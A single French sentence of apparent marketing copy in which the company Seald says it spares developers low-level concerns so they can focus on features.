Chez Seald, nous proposons aux développeurs de ne pas se soucier de ces problématiques bas-niveau et de se concentrer sur l'essentiel : les fonctionnalités.